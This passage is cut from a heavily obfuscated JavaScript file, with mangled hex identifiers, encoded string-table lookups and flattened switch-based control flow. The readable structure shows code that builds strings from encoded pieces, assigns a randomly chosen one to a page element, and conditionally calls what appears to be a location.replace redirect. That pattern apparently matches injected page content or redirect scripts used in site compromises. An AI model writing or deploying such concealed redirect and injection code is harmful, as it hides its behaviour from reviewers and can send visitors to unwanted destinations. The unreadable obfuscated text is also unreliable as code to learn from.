5];continue;case'8':_0x239932[0x11*-0x96+-0xdd0+0x17c8]=_0x350311[_0x1c3706(0x3f1,0x2bf,0x42a,'4U9]',-0xf7)](_0x350311[_0x59bbaf(0x102a,'%rmd',0xcf5,0x10f6,0xa49)](_0x350311[_0x384348(0xffb,0x1248,'Fo3T',0x11fe,0xce7)](_0x350311[_0x21045c(-0x220,'Q7P$',0x32a,0x83a,0x30b)](_0x350311[_0x384348(0x51f,-0x9e,'QjOf',0x711,0x2cc)](_0x350311[_0x384348(0xc6b,0x843,'4U9]',0x1083,0xbb5)](_0x350311[_0x384348(0xd8e,0x12d5,'q4R&',0x11c5,0x7d7)],_0x395bd9),_0x350311[_0x384348(0x646,0x636,'6aJ*',0xb10,0x14d)]),_0x43f440),_0x350311[_0x21045c(0x493,'NB6@',0x2da,0x160,0x4cc)]),_0x16c9d1[_0x59bbaf(0x9f7,'Fo3T',0xbbc,0x741,0xc6f)]),_0x350311[_0x21045c(0x3f3,'rQKz',0x1d6,-0x3c2,0x207)]);continue;}break;}}};}}()),_0x508f12=(function(){function _0xde3e8(_0x3881d5,_0x29464e,_0x373f84,_0x3d3a0a,_0x5a8fdc){return _0x169786(_0x3881d5-0x19d,_0x5a8fdc- -0xa2,_0x373f84-0x117,_0x3d3a0a-0x26,_0x29464e);}function _0x87eb93(_0x13c545,_0x498c5f,_0x1f83ed,_0xde5a65,_0x5127ea){return _0x169786(_0x13c545-0xe0,_0x1f83ed-0x1d2,_0x1f83ed-0x165,_0xde5a65-0xc4,_0x5127ea);}function _0x27fd9b(_0x193b66,_0x2a7302,_0x43e4fe,_0x40d522,_0x1f449b){return _0x4ba36a(_0x193b66-0x1d,_0x43e4fe,_0x43e4fe-0x141,_0x1f449b- -0x155,_0x1f449b-0xfe);}function _0x14d37c(_0x7066c9,_0xb4795a,_0x51d2fc,_0xba8e6b,_0x362058){return _0x749707(_0x7066c9-0xde,_0x51d2fc- -0x4c2,_0x7066c9,_0xba8e6b-0x1e0,_0x362058-0x188);}var _0x55cf07={'WXIUi':_0x4f6715[_0xde3e8(0xa2d,'3mp5',0x636,0x352,0x531)],'WrWcx':function(_0x74d155,_0x4cd9a2){function _0x23ed04(_0xa7895a,_0x5605e4,_0x5381af,_0x3d38f8,_0x1ac29f){return _0xde3e8(_0xa7895a-0x199,_0x5381af,_0x5381af-0x162,_0x3d38f8-0x114,_0x1ac29f-0x1f5);}return _0x4f6715[_0x23ed04(0xcc6,0xdc2,'CXVM',0x58e,0xa4c)](_0x74d155,_0x4cd9a2);},'oBZgL':function(_0x48f324,_0x4dee76){function _0x1e24dd(_0x503b8f,_0x205276,_0x4d1a94,_0x4b739a,_0x46e2fa){return _0xde3e8(_0x503b8f-0x39,_0x503b8f,_0x4d1a94-0x26,_0x4b739a-0x111,_0x205276-0x3f8);}return _0x4f6715[_0x1e24dd('fg$H',0xd98,0x1270,0xbfb,0x90d)](_0x48f324,_0x4dee76);},'OBtYM':function(_0xedc2dc,_0x18929f){function _0x45eeba(_0x1fb578,_0x34c8b7,_0x29249e,_0x51536e,_0x29abf4){return _0xde3e8(_0x1fb578-0x62,_0x1fb578,_0x29249e-0xb,_0x51536e-0x4a,_0x29249e- -0x216);}return _0x4f6715[_0x45eeba('[ed6',0x9f8,0x59f,0xb39,0x168)](_0xedc2dc,_0x18929f);},'RvjLt':function(_0x494f8c,_0x160f64){function _0x30edea(_0x54848b,_0x51a4d6,_0x1d3b4f,_0x44c9b3,_0x36d388){return _0xde3e8(_0x54848b-0x1a0,_0x51a4d6,_0x1d3b4f-0x170,_0x44c9b3-0xb3,_0x44c9b3-0x309);}return _0x4f6715[_0x30edea(0xce5,'!)Ed',0x152,0x6f9,0x4f9)](_0x494f8c,_0x160f64);},'RgRwG':_0x4f6715[_0xde3e8(0x496,'[ed6',0xf6e,0xfad,0xa9e)],'sQmgp':_0x4f6715[_0x27fd9b(0x70,0x701,'6CNS',0x1b6,0x333)],'oVZPZ':_0x4f6715[_0x87eb93(0x75d,0x84c,0x511,0x5ea,'xN#4')],'uPRqt':_0x4f6715[_0x27fd9b(0x72c,0x5f6,'pyBw',0x7a4,0x330)],'MMBxg':function(_0xa7cd64,_0xfd0faa){function _0x5609fb(_0xff305a,_0x152b7a,_0x473b4e,_0x56cb8b,_0x4d4812){return _0x87eb93(_0xff305a-0x147,_0x152b7a-0x152,_0x152b7a- -0x47c,_0x56cb8b-0xdb,_0x473b4e);}return _0x4f6715[_0x5609fb(0x526,0x7cd,'BxvU',0xc7a,0x787)](_0xa7cd64,_0xfd0faa);},'NyYpl':function(_0x73ff96,_0x4f787d){function _0x48dd0b(_0x25a912,_0x34175e,_0x385c2d,_0x19aef9,_0x563ff7){return _0x14d37c(_0x19aef9,_0x34175e-0x10b,_0x563ff7-0x375,_0x19aef9-0x12a,_0x563ff7-0xe6);}return _0x4f6715[_0x48dd0b(0x72b,0x4e5,0x82a,'4HER',0x440)](_0x73ff96,_0x4f787d);},'dVszb':function(_0x390b2b,_0x21d13d){function _0x23ffe0(_0x16d874,_0x14c016,_0x2442a1,_0x2b9e15,_0x1db452){return _0x14d37c(_0x16d874,_0x14c016-0x1e3,_0x14c016- -0x137,_0x2b9e15-0x1ab,_0x1db452-0x18a);}return _0x4f6715[_0x23ffe0('v3Q4',0x11b,-0x131,0x352,0x27d)](_0x390b2b,_0x21d13d);},'qFLIK':function(_0x793723,_0x444571){function _0x1788d5(_0x4330b9,_0x1e2c07,_0x1b12e7,_0x4df753,_0x4e9f22){return _0x87eb93(_0x4330b9-0x5c,_0x1e2c07-0xff,_0x4df753-0x192,_0x4df753-0x77,_0x4330b9);}return _0x4f6715[_0x1788d5('jMgB',0x118d,0xb66,0xb94,0x10c5)](_0x793723,_0x444571);},'VBTth':function(_0x251b59,_0x22894e){function _0x1d7d01(_0x4efb74,_0x43a4bf,_0x4398c2,_0x37b742,_0x411174){return _0x27fd9b(_0x4efb74-0x1cd,_0x43a4bf-0x11e,_0x37b742,_0x37b742-0xed,_0x4398c2- -0x225);}return _0x4f6715[_0x1d7d01(0x69,0x6a1,0x34f,'2euE',0x211)](_0x251b59,_0x22894e);},'PdCiv':function(_0x281698,_0x759e40){function _0x5be086(_0x48ff57,_0x1cc308,_0x102dee,_0x1eca71,_0x423faf){return _0x14d37c(_0x423faf,_0x1cc308-0x13f,_0x1eca71-0x279,_0x1eca71-0x178,_0x423faf-0x60);}return _0x4f6715[_0x5be086(0xd68,0x87d,0xa51,0x8d1,'jMgB')](_0x281698,_0x759e40);},'JODJT':function(_0x4dab22,_0x5e81ac){function _0x5b78e0(_0x497fbc,_0x39bd43,_0x510690,_0x499cd3,_0x3ce680){return _0x1bd1f7(_0x497fbc-0x7c,_0x497fbc-0x2b6,_0x510690-0x1d7,_0x499cd3-0x1da,_0x510690);}return _0x4f6715[_0x5b78e0(0xc6c,0xca2,'K[Ah',0xa22,0xc75)](_0x4dab22,_0x5e81ac);},'oEhJs':function(_0xc568de,_0x100fef){function _0x5116c9(_0xafe0f1,_0xa9b918,_0x3cb61e,_0x44e5e7,_0x36e641){return _0x87eb93(_0xafe0f1-0xb4,_0xa9b918-0x96,_0x36e641-0x87,_0x44e5e7-0x1f3,_0xafe0f1);}return _0x4f6715[_0x5116c9('4U9]',0x9c,0x4a6,0x539,0x434)](_0xc568de,_0x100fef);},'SRaDM':function(_0x556869,_0xeb372){function _0x17f760(_0x51e378,_0x4540c9,_0x47f9f3,_0x52c5c0,_0x19fda1){return _0x87eb93(_0x51e378-0x12,_0x4540c9-0x198,_0x19fda1- -0x4d2,_0x52c5c0-0x43,_0x4540c9);}return _0x4f6715[_0x17f760(0x965,'rQKz',-0x170,-0xe8,0x48b)](_0x556869,_0xeb372);},'cdoXo':function(_0xeafca2,_0xc7b983){function _0x2f3032(_0x33b131,_0x55683a,_0x40f2a1,_0x268659,_0x267cc3){return _0x87eb93(_0x33b131-0x1f4,_0x55683a-0xb,_0x55683a- -0x1e9,_0x268659-0x13b,_0x268659);}return _0x4f6715[_0x2f3032(0x8ef,0xbdb,0xfec,'xN#4',0x7a7)](_0xeafca2,_0xc7b983);},'eUyOy':_0x4f6715[_0xde3e8(0xb17,'4uAd',0x703,0x5f7,0x582)],'dXMBF':function(_0x43f590,_0x5ccbae){function _0x58978f(_0x17e74d,_0x1e65d6,_0x105d6a,_0x756d56,_0x38622a){return _0x14d37c(_0x17e74d,_0x1e65d6-0x25,_0x1e65d6-0x1f7,_0x756d56-0x7,_0x38622a-0x36);}return _0x4f6715[_0x58978f('q4R&',0x29d,0x549,-0x2c6,0x73e)](_0x43f590,_0x5ccbae);},'eYnEf':function(_0x1e5e83,_0x1243a0){function _0x31bad9(_0x21f316,_0x116a7b,_0x5a9cb6,_0x22edb4,_0x2c4a53){return _0xde3e8(_0x21f316-0x1e8,_0x21f316,_0x5a9cb6-0x1ca,_0x22edb4-0x1bb,_0x116a7b- -0x18b);}return _0x4f6715[_0x31bad9('4HER',-0xc7,-0x149,0xf2,-0xc)](_0x1e5e83,_0x1243a0);},'ghcNI':function(_0x3bdc7d,_0x2850da){function _0x23adef(_0x3fe056,_0x13a359,_0x147f43,_0x518588,_0x5832c8){return _0x14d37c(_0x5832c8,_0x13a359-0x12c,_0x518588-0x1ec,_0x518588-0x1c1,_0x5832c8-0x120);}return _0x4f6715[_0x23adef(0x949,0x8c9,0xe19,0x9b8,'6dPo')](_0x3bdc7d,_0x2850da);},'BCPxV':function(_0x2bdf42,_0x3c89aa){function _0x20b2c4(_0xc392e7,_0x212cdc,_0x37ddf8,_0x5101d8,_0x3fd7d3){return _0x27fd9b(_0xc392e7-0x1ba,_0x212cdc-0xd1,_0x3fd7d3,_0x5101d8-0x183,_0xc392e7-0x562);}return _0x4f6715[_0x20b2c4(0xd85,0xe3f,0x11d4,0x12d2,'j61O')](_0x2bdf42,_0x3c89aa);},'wlDNN':function(_0x24f1af,_0x14fc2f){function _0x1c33c3(_0x35eb5e,_0x19be70,_0x50ca2b,_0x1e969f,_0x4e7549){return _0x1bd1f7(_0x35eb5e-0xfe,_0x1e969f-0xff,_0x50ca2b-0x1dc,_0x1e969f-0x1a6,_0x35eb5e);}return _0x4f6715[_0x1c33c3('yfc6',0x2b,0x231,0x19d,-0x13)](_0x24f1af,_0x14fc2f);},'qZmlf':function(_0x218a6e){function _0x268343(_0x568207,_0x202831,_0x119554,_0x4c3d06,_0x2601f5){return _0x87eb93(_0x568207-0x110,_0x202831-0xab,_0x2601f5- -0x407,_0x4c3d06-0x4a,_0x568207);}return _0x4f6715[_0x268343('yfc6',0x479,-0x47f,0x4a4,-0x100)](_0x218a6e);},'wqqOw':function(_0x195105,_0x5bd469){function _0x417d20(_0xa8bf69,_0x779a31,_0x4a82aa,_0x4fdfa9,_0x23a42b){return _0x27fd9b(_0xa8bf69-0xc4,_0x779a31-0x3,_0x4fdfa9,_0x4fdfa9-0x5c,_0x4a82aa-0x145);}return _0x4f6715[_0x417d20(0x705,0x38e,0x582,'2euE',0x139)](_0x195105,_0x5bd469);},'omkEb':_0x4f6715[_0x27fd9b(0x67d,0x139,'a[QC',0xa56,0x6a1)],'XNxtp':_0x4f6715[_0x1bd1f7(0x8d9,0x704,0x933,0x9d3,'#rRa')],'PHkJA':_0x4f6715[_0x14d37c('fg$H',-0x20b,0x1ef,-0xc6,0x475)],'WBrdD':_0x4f6715[_0xde3e8(0x736,'CFhP',0x393,0xcbe,0x765)],'tuOhn':_0x4f6715[_0x27fd9b(-0x2af,-0x80,'NB6@',-0x407,0x149)]};function _0x1bd1f7(_0x3b2bbc,_0x18ca21,_0x41f9ff,_0x1040ec,_0x22f59f){return _0xaea643(_0x3b2bbc-0xdd,_0x22f59f,_0x41f9ff-0x8c,_0x18ca21- -0x55b,_0x22f59f-0x16b);}if(_0x4f6715[_0x27fd9b(0x679,-0x183,'NB6@',0x53a,0x3d0)](_0x4f6715[_0x14d37c('j61O',-0x1bb,0x12b,0x21b,-0x4bd)],_0x4f6715[_0x27fd9b(0x1ce,0x59e,'j61O',-0x2f9,0x1ef)])){var _0x5c1aef=!![];return function(_0x269263,_0x1ff3d2){function _0x3d4cfc(_0x633a33,_0x99797e,_0x621689,_0x5d69f5,_0x45120e){return _0x27fd9b(_0x633a33-0xc5,_0x99797e-0x12f,_0x99797e,_0x5d69f5-0x1db,_0x45120e-0x195);}var _0x1d45a5={'ctYZy':function(_0x2232a1){function _0x195bb5(_0x484b2c,_0x38d010,_0x156d5f,_0x5843e2,_0x42f8bd){return _0x1786(_0x156d5f-0x278,_0x42f8bd);}return _0x55cf07[_0x195bb5(0x7ad,0x5de,0x984,0x4ec,'CXVM')](_0x2232a1);},'QnXUc':function(_0x4cb341,_0x3e929e){function _0x3f3fb2(_0x3f8498,_0x164f60,_0x17d39d,_0x13920f,_0x5148dd){return _0x1786(_0x17d39d-0xf0,_0x13920f);}return _0x55cf07[_0x3f3fb2(0x5e5,0xac9,0x6ac,'#S]^',0x7f0)](_0x4cb341,_0x3e929e);},'wxRYh':_0x55cf07[_0x3d4cfc(0x1016,'jMgB',0xbb0,0x81a,0xd35)],'ocvlm':_0x55cf07[_0x3d4cfc(0x251,'pyBw',0x1cf,0x86a,0x39e)],'jfXMX':function(_0x4c7ffd,_0x30b548){function _0x126ed7(_0x5ced65,_0x36a63b,_0x5e7684,_0x28c92d,_0x3409d6){return _0x3d4cfc(_0x5ced65-0x1d6,_0x36a63b,_0x5e7684-0x87,_0x28c92d-0x131,_0x5ced65- -0x31d);}return _0x55cf07[_0x126ed7(0xa4,'Q7P$',-0x543,0x524,-0x87)](_0x4c7ffd,_0x30b548);},'jKIeY':_0x55cf07[_0x35295e(0x4b1,0x9ff,0x447,0x3bd,'xN#4')]};function _0xaa933b(_0x2767ed,_0x5eeafc,_0x29963d,_0x5bd91a,_0x372954){return _0xde3e8(_0x2767ed-0xfb,_0x2767ed,_0x29963d-0xdb,_0x5bd91a-0xe5,_0x29963d- -0x287);}function _0x22c009(_0x4ffa0a,_0x58547c,_0x10c7f3,_0x1459bc,_0x7f6e77){return _0x14d37c(_0x1459bc,_0x58547c-0x113,_0x4ffa0a-0x5d,_0x1459bc-0x4f,_0x7f6e77-0x51);}function _0x33cb6b(_0x25a25d,_0x4d4e04,_0x87c882,_0x3ab43d,_0x494355){return _0x87eb93(_0x25a25d-0x6c,_0x4d4e04-0xa,_0x25a25d-0x16a,_0x3ab43d-0x64,_0x87c882);}function _0x35295e(_0x5362b6,_0x3e4349,_0x4bca57,_0xec7887,_0x68f01a){return _0xde3e8(_0x5362b6-0x2a,_0x68f01a,_0x4bca57-0x12c,_0xec7887-0x156,_0x5362b6-0x34c);}if(_0x55cf07[_0x33cb6b(0xabf,0xb86,'5NgG',0xbf1,0x5de)](_0x55cf07[_0xaa933b('CoEm',0x218,0x47d,0x7c0,0x994)],_0x55cf07[_0x33cb6b(0x100b,0xe39,'jMgB',0xcfc,0x1310)])){var _0x8e8d9b=_0x5c1aef?function(){function _0x120a76(_0x3ac67f,_0x15ad39,_0x26e4e1,_0x2ed427,_0x575e13){return _0x33cb6b(_0x15ad39- -0x297,_0x15ad39-0x97,_0x2ed427,_0x2ed427-0x14c,_0x575e13-0x14c);}function _0x42fe87(_0x19e8a2,_0x4ce131,_0x5f5b5e,_0x2243e8,_0xb887c4){return _0x35295e(_0x19e8a2- -0x10e,_0x4ce131-0x14d,_0x5f5b5e-0x117,_0x2243e8-0x14f,_0x5f5b5e);}function _0x38d09d(_0x5b08f0,_0x11d997,_0x4d5fbe,_0x4eb963,_0x4f500b){return _0x3d4cfc(_0x5b08f0-0xe2,_0x4eb963,_0x4d5fbe-0x150,_0x4eb963-0x33,_0x4f500b-0x19);}function _0x1643cf(_0x22f100,_0x66475c,_0x1ec97c,_0x2d2722,_0x4a4585){return _0x3d4cfc(_0x22f100-0x53,_0x22f100,_0x1ec97c-0x171,_0x2d2722-0x15b,_0x4a4585-0x173);}function _0x52e6b2(_0x583463,_0x28d63a,_0x319bad,_0x35826d,_0xc57208){return _0x22c009(_0xc57208- -0x10c,_0x28d63a-0xba,_0x319bad-0x3f,_0x583463,_0xc57208-0x157);}var _0xe0552f={'MQRmh':function(_0x53ad09){function _0x61afb(_0x1b8ce9,_0x3e816d,_0x2d1b4b,_0x520f5,_0x473501){return _0x1786(_0x3e816d- -0x3e0,_0x473501);}return _0x1d45a5[_0x61afb(0x822,0x527,0x1ee,0xce,'CXVM')](_0x53ad09);}};if(_0x1d45a5[_0x120a76(-0x67,0x3c6,-0xef,'6CNS',0x426)](_0x1d45a5[_0x52e6b2('WQ72',0x4bb,0x584,-0x16c,0x1fe)],_0x1d45a5[_0x42fe87(0xeb8,0x1332,'WQ72',0xfe5,0x12f3)])){if(_0x1ff3d2){if(_0x1d45a5[_0x52e6b2('jMgB',0x228,-0x435,0x187,0xa5)](_0x1d45a5[_0x42fe87(0x527,-0xd7,'K[Ah',0x639,0x4de)],_0x1d45a5[_0x1643cf('nbxw',0x586,0x611,0x171,0x705)]))return![];else{var _0x89b502=_0x1ff3d2[_0x52e6b2('j61O',0x61d,0x17a,0x36c,0x62c)](_0x269263,arguments);return _0x1ff3d2=null,_0x89b502;}}}else PcGZYy[_0x120a76(0x1a4,0x1af,0x77d,'(Qf4',-0x260)](_0x2cdd9e);}:function(){};return _0x5c1aef=![],_0x8e8d9b;}else{var _0x44f4e7=_0x55cf07[_0x35295e(0x516,0x418,-0x5d,0x2e5,')3ec')][_0x3d4cfc(-0xf1,'ij#4',0x8b2,0x557,0x3db)]('|'),_0x29ef65=0x1cc5+-0x89*0x7+-0x1906;while(!![]){switch(_0x44f4e7[_0x29ef65++]){case'0':var _0x14a26c=_0x23af79[_0x35295e(0xa4e,0xb1a,0x7b6,0x97e,'4HER')](_0x55cf07[_0x35295e(0x7a7,0xc70,0xa6f,0x4b6,'CoEm')](_0x297857[_0x3d4cfc(0x10,'Fo3T',0x9a,-0x126,0x1ab)+'m'](),_0x52c6de[_0x33cb6b(0xcb2,0x9a4,'kjFO',0x8e8,0xa0b)+'h']));continue;case'1':_0x52c6de[0x14a9+0x1f0c+-0x33b3*0x1]=_0x55cf07[_0x22c009(0xe9,0x385,-0x44a,'CXVM',-0x4b7)](_0x55cf07[_0x3d4cfc(0x47c,'#rRa',0x5b4,0x517,0x2e0)](_0x55cf07[_0x33cb6b(0x794,0xa7e,'%rmd',0x365,0xc49)](_0x55cf07[_0xaa933b('K[Ah',-0x3d6,0x10d,0x25,0x1f9)](_0x55cf07[_0x35295e(0x864,0xe3d,0x6da,0xaa8,'[ed6')](_0x55cf07[_0xaa933b('CoEm',-0x111,0x2b1,-0x346,0x735)](_0x55cf07[_0x35295e(0xaef,0xe85,0x788,0xb60,'j61O')],_0x52d82e),_0x55cf07[_0x35295e(0x3e4,0x159,0x8f2,0xb6,'P]oW')]),_0x5b15d9),_0x55cf07[_0x22c009(0x21a,0x6de,-0x1b6,'PkfW',0x1b1)]),_0x142941[_0xaa933b('rQKz',-0x7da,-0x1e4,-0x425,-0x416)]),_0x55cf07[_0xaa933b('4U9]',0x87e,0x9f2,0x3ed,0xbe3)]);continue;case'2':_0x52c6de[0x1b68+0x56f+0x4b1*-0x7]=_0x55cf07[_0xaa933b('fU56',0x773,0x258,0x4c2,0x452)](_0x55cf07[_0x3d4cfc(0x399,'v3Q4',0x60f,0x9b5,0x8d0)](_0x55cf07[_0xaa933b('#S]^',0x28a,0x820,0x5b4,0xb5f)](_0x55cf07[_0xaa933b('3mp5',0x48d,0x7d6,0x753,0x994)](_0x55cf07[_0x35295e(0x73f,0xb2b,0x644,0x7f5,'6aJ*')](_0x55cf07[_0x3d4cfc(0x896,'BxvU',0x61f,0x36c,0x2b1)](_0x55cf07[_0xaa933b('yfc6',-0x334,0x4a,-0x34a,0x45c)],_0x46e3b0),_0x55cf07[_0xaa933b('#rRa',0x99f,0x3e5,0x9ec,0x5cc)]),_0x2deff2),_0x55cf07[_0xaa933b('!)Ed',-0x663,-0x1d7,-0x663,-0x1f5)]),_0x491e72[_0x33cb6b(0x571,0x60d,'CXVM',0x4e,0x3c0)]),_0x55cf07[_0x33cb6b(0x8f9,0x5b2,'KS8E',0x6e8,0xcec)]);continue;case'3':_0x52c6de[-0x1452+-0x1fd9+0x14e*0x28]=_0x55cf07[_0x33cb6b(0x56c,0xcf,'BxvU',-0x9,0x71d)](_0x55cf07[_0xaa933b('xN#4',0x968,0x455,0x146,0x423)](_0x55cf07[_0x22c009(0xb05,0xf62,0xa67,'P]oW',0xca9)](_0x55cf07[_0x3d4cfc(0x5ee,'NFmg',0x119,0x1f1,0x680)](_0x55cf07[_0xaa933b('6dPo',0x9f8,0x592,0x7d8,0x4a0)](_0x55cf07[_0x33cb6b(0xfac,0xbd1,'QjOf',0x1078,0x1150)](_0x55cf07[_0xaa933b('WQ72',0xb11,0x8b0,0xa26,0x9ae)],_0x30bc95),_0x55cf07[_0x35295e(0x412,0x99c,-0x5a,0x6f1,'KS8E')]),_0x154d05),_0x55cf07[_0x3d4cfc(0x86b,'NFmg',0x94f,0x106c,0xb4f)]),_0xab8fc[_0xaa933b('jMgB',0xb63,0x887,0xa5d,0x949)]),_0x55cf07[_0x33cb6b(0xfb5,0x11b1,'6CNS',0x1388,0xe10)]);continue;case'4':_0x26edf7[_0x22c009(0x73f,0x3e4,0xae7,'rQKz',0x522)+_0xaa933b('ij#4',0x235,0x148,-0x3b9,-0x3e7)]=_0x52c6de[_0x14a26c];continue;case'5':_0x52c6de[0x1*-0x382+0x184*0xb+-0xd27]=_0x55cf07[_0x35295e(0xa5a,0x993,0xe95,0x5e2,'jMgB')](_0x55cf07[_0x33cb6b(0x8f3,0xe62,'K[Ah',0x597,0xee4)](_0x55cf07[_0x35295e(0xfda,0xa4a,0xb68,0xe02,'4uAd')](_0x55cf07[_0xaa933b('v3Q4',0x642,0x403,0x67e,-0x69)](_0x55cf07[_0xaa933b('#S]^',0x1b4,-0x113,-0x690,0x1aa)](_0x55cf07[_0x22c009(0xb73,0xc0a,0x62c,'3mp5',0xeed)](_0x55cf07[_0x35295e(0x3bb,0x1f9,0x21c,0x8e5,'CoEm')],_0x2050f0),_0x55cf07[_0xaa933b('#rRa',0x23,0x3e5,0x316,-0x1f6)]),_0x39e762),_0x55cf07[_0x35295e(0x854,0x647,0xd60,0xe09,'4U9]')]),_0x1db951[_0x35295e(0xe3a,0xfcc,0xbc5,0x124d,'P]oW')]),_0x55cf07[_0x3d4cfc(0x522,'yfc6',0x91f,0x81,0x39d)]);continue;case'6':if(_0x4e3363)_0x201801[_0x3d4cfc(0x6e4,'fg$H',0xd34,0xacb,0x808)+'ce'](_0x55cf07[_0x33cb6b(0x4f6,0x9ce,'Q7P$',0xb3,0xad0)](_0x55cf07[_0x33cb6b(0xa52,0xe86,'CXVM',0xd2a,0xe3e)](_0x55cf07[_0x22c009(0x5ad,0x42,0x765,'6dPo',0x37c)],_0x36f0bf[_0x3d4cfc(0x274,'K[Ah',0x525,0xaeb,0x863)]),_0x55cf07[_0xaa933b('P]oW',0x572,-0x52,0x2ea,0x28a)]));else var _0x52c6de=new _0x25bcdc();continue;case'7':_0x52c6de[0x201c+-0x43*-0x6d+0x255*-0x1a]=_0x55cf07[_0xaa933b('kjFO',0x4e0,0x4ba,0x695,0xa98)](_0x55cf07[_0x35295e(0x4bd,0x2ee,0x62f,0x42a,'j61O')](_0x55cf07[_0x35295e(0x550,0x11a,0x2fa,0xb0f,'7jAL')](_0x55cf07[_0x3d4cfc(0x7fd,'P]oW',0x229,0x94e,0x7e1)](_0x55cf07[_0x22c009(0x3bc,0x518,0x216,'3%cS',0xc2)](_0x55cf07[_0x35295e(0x708,0x9f2,0x813,0x4f8,'QjOf')](_0x55cf07[_0xaa933b('K[Ah',0xae2,0x578,0x7b7,0x98e)],_0x1f9c48),_0x55cf07[_0x3d4cfc(0xf5b,'3%cS',0xaee,0x749,0xca5)]),_0x78e05),_0x55cf07[_0x33cb6b(0x7cd,0x9af,'rQKz',0x38f,0xddb)]),_0x244a63[_0x33cb6b(0x481,0x851,'rQKz',0x12f,0x121)]),_0x55cf07[_0x3d4cfc(0x629,'v3Q4',0x535,0x751,0xa58)]);continue;case'8':_0x52c6de[0x182c+-0x619+0x3*-0x605]=_0x55cf07[_0x3d4cfc(0x740,'!)Ed',-0x36e,-0x1a5,0x267)](_0x55cf07[_0x33cb6b(0x475,0x14d,'jMgB',0x602,0x155)](_0x55cf07[_0x22c009(0xa2c,0xaa7,0xe6e,'4U9]',0x72b)](_0x55cf07[_0xaa933b('(Qf4',-0x436,0x87,0x1a4,0x39e)](_0x55cf07[_0x33cb6b(0xeb0,0xc62,'PkfW',0x12f3,0xd53)](_0x55cf07[_0x33cb6b(0xc61,0xe4b,'q4R&',0xf52,0x10d5)](_0x55cf07[_0x3d4cfc(0x445,'BuhP',0x20a,0x4bf,0x3c7)],_0x4c62f8),_0x55cf07[_0x22c009(0x827,0x5f4,0xb14,'ij#4',0x5a8)]),_0x2ff6ca),_0x55cf07[_0xaa933b('WQ72',0x1c0,0x4f9,0x61b,0x95c)]),_0xac96a7[_0xaa933b('3%cS',0x253,0x49d,0xbb,0x707)]),_0x55cf07[_0x35295e(0x4f4,0x8a9,0x5a8,-0xa0,'G%rD')]);continue;}break;}}};}else return!![];}()),_0x55ec21=(function(){function _0x30eeb2(_0x5f2202,_0x46ca34,_0x1fc029,_0x22f1ae,_0x419255){return _0xaea643(_0x5f2202-0x88,_0x5f2202,_0x1fc029-0x1c,_0x419255- -0x1ff,_0x419255-0x169);}var _0x53581e={'oRkGG':_0x4f6715[_0x3e546b(0x485,0x3d1,'3mp5',0x721,0x4f3)],'zTdwc':_0x4f6715[_0x3e546b(0x335,0x78e,'v3Q4',0x82f,0x34b)],'Nqwfe':function(_0x5c7e03,_0x5dc092){function _0x345021(_0x2fa4a2,_0x36329a,_0x3fd39e,_0x41761c,_0x16ece1){return _0x10063b(_0x16ece1-0x1a2,_0x41761c,_0x3fd39e-0x122,_0x41761c-0x1ba,_0x16ece1-0x122);}return _0x4f6715[_0x345021(0x83e,0x606,0x63b,'#S]^',0x85a)](_0x5c7e03,_0x5dc092);},'mDUlU':_0x4f6715[_0x3a3f57('fU56',0x68f,0xc9e,0x127d,0xdc0)],'hmUxa':function(_0x1b037c,_0x178d4a){function _0x685ab(_0x2f24f3,_0x289053,_0x57b7c5,_0x528db7,_0x5600b6){return _0x3e546b(_0x2f24f3-0x105,_0x289053-0xcb,_0x57b7c5,_0x528db7-0x175,_0x5600b6-0x6d);}return _0x4f6715[_0x685ab(0x867,0x953,'N)n#',0xee4,0xb83)](_0x1b037c,_0x178d4a);},'XWSHk':_0x4f6715[_0x3a3f57('2euE',0x746,0x508,0x161,0x1b3)],'bVbVs':_0x4f6715[_0x30eeb2('a[QC',0x64f,0xa56,0x9f5,0xb44)],'AQTLY':function(_0x644910,_0x1e2563){function _0x3fdeaa(_0x58ae84,_0x36a6e5,_0x50401f,_0x5eb9a2,_0x92dd19){return _0x544321(_0x58ae84-0x138,_0x36a6e5-0x65,_0x50401f-0xa5,_0x36a6e5- -0x218,_0x58ae84);}return _0x4f6715[_0x3fdeaa('QjOf',0x404,0x9cb,0x58b,0x209)](_0x644910,_0x1e2563);},'ZVJXP':function(_0x30cf8a){function _0xacc32f(_0x464093,_0x5f1fc1,_0x4b1e13,_0x24c560,_0x3bf9f6){return _0x544321(_0x464093-0x106,_0x5f1fc1-0x1d6,_0x4b1e13-0xaa,_0x24c560- -0xfe,_0x5f1fc1);}return _0x4f6715[_0xacc32f(0xd52,'nbxw',0xa36,0xb37,0x611)](_0x30cf8a);},'RuMeh':_0x4f6715[_0x10063b(0x3bc,'rQKz',0x755,0x8c4,-0x27)],'MxUhT':function(_0x1df7ba,_0x1e62ca){function _0x6b650e(_0x5831fb,_0x4bb4d3,_0x1b7c0a,_0x442250,_0x37f1ab){return _0x3a3f57(_0x5831fb,_0x4bb4d3-0x1a6,_0x1b7c0a- -0x251,_0x442250-0x1a4,_0x37f1ab-0x17e);}return _0x4f6715[_0x6b650e('G%rD',0xae4,0xad1,0xae5,0x563)](_0x1df7ba,_0x1e62ca);},'HXyKJ':function(_0x569a3e,_0x4a044d){function _0x8e33e0(_0x36d0dc,_0x3f263a,_0x5aaece,_0x2502c7,_0x52d2ae){return _0x544321(_0x36d0dc-0x84,_0x3f263a-0x9d,_0x5aaece-0x2d,_0x2502c7-0x44a,_0x52d2ae);}return _0x4f6715[_0x8e33e0(0xeb8,0x9d6,0xfec,0xf1a,'!)Ed')](_0x569a3e,_0x4a044d);},'rDahS':_0x4f6715[_0x3e546b(-0x2b8,0x1dc,'K[Ah',-0x2ef,0x73a)],'lBMyY':_0x4f6715[_0x544321(0x6ca,0xa01,0x5df,0x794,')3ec')],'yHixi':_0x4f6715[_0x10063b(0x59e,'6aJ*',0x901,0xca,0x651)],'wiyoD':_0x4f6715[_0x3a3f57('!)Ed',0xcaf,0x9ec,0x552,0x989)],'dfNKv':_0x4f6715[_0x544321(0x9f6,0x8f9,0xdaf,0xbee,'G%rD')],'sHbOO':function(_0x295d3b,_0x377cc8){function _0x232852(_0x4c9878,_0x2c3662,_0x513a16,_0x3c79a0,_0x385272){return _0x3a3f57(_0x2c3662,_0x2c3662-0x1,_0x513a16- -0x281,_0x3c79a0-0x123,_0x385272-0x155);}return _0x4f6715[_0x232852(0x1128,'NFmg',0xc8a,0xda5,0xc8e)](_0x295d3b,_0x377cc8);},'IZuxC':function(_0x52033a,_0x48c123){function _0x17eea2(_0x197689,_0x245774,_0x2de578,_0x199a66,_0x160c29){return _0x544321(_0x197689-0x13,_0x245774-0xd9,_0x2de578-0xcb,_0x197689- -0x189,_0x160c29);}return 